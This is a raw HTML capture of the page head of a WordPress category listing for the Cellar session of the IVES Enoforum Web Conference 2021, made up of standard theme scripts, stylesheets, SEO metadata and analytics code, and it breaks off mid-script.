

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/category/ives-conference-series/enoforum-web/enoforum-web-conference-2021/cellar-session/page/3/?el_dbe_page
body_size: 16182
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Cellar session • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ives-openscience.eu/category/ives-conference-series/enoforum-web/enoforum-web-conference-2021/cellar-session/" />
	<link rel="next" href="https://ives-openscience.eu/category/ives-conference-series/enoforum-web/enoforum-web-conference-2021/cellar-session/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/page\/3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/#listItem","name":"Enoforum Web"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/#listItem","position":3,"name":"Enoforum Web","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/#listItem","name":"Enoforum Web Conference 2021"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/#listItem","position":4,"name":"Enoforum Web Conference 2021","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/#listItem","name":"Cellar session"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/#listItem","name":"Enoforum Web"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/#listItem","position":5,"name":"Cellar session","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/#listItem","name":"Enoforum Web Conference 2021"}}]},{"@type":"CollectionPage","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/page\/3\/#collectionpage","url":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/page\/3\/","name":"Cellar session \u2022 IVES","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/page\/3\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/page\/3\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/page\/3\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Cellar session Category Feed" href="https://ives-openscience.eu/category/ives-conference-series/enoforum-web/enoforum-web-conference-2021/cellar-session/feed/" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/categories/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
